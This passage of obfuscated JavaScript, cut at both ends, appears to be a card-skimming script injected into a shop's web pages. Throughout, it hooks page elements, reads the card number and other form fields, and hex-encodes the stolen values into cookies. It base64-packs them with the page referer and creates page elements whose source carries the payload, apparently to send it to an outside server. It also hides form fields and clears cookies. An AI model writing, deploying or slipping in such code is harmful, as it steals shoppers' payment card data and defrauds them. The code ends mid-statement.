_0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var 